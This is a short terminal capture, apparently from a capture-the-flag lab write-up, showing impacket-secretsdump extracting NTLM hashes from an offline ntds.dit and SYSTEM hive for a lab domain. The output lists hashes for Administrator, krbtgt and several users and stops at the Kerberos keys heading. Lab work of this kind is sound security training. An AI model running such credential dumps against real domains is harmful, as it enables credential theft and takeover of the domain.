 ❯ impacket-secretsdump -ntds ntds.dit -system SYSTEM.SAV -hashes lmhash:nthash LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xf1582a79dd00631b701d3d15e75e59f6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f6162bb347993035d66a15417d73a667
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9689931bed40ca5a2ce1218210177f0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:616c1f16f9d819decdea0c2c2b21093c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa3c456268854a917bd17184c85b4fd1:::
raz0rblack.thm\xyan1d3:1106:aad3b435b51404eeaad3b435b51404ee:bf11a3cbefb46f7194da2fa190834025:::
raz0rblack.thm\lvetrova:1107:aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d:::
raz0rblack.thm\sbradley:1108:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
raz0rblack.thm\twilliams:1109:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
[*] Kerberos keys from ntds.dit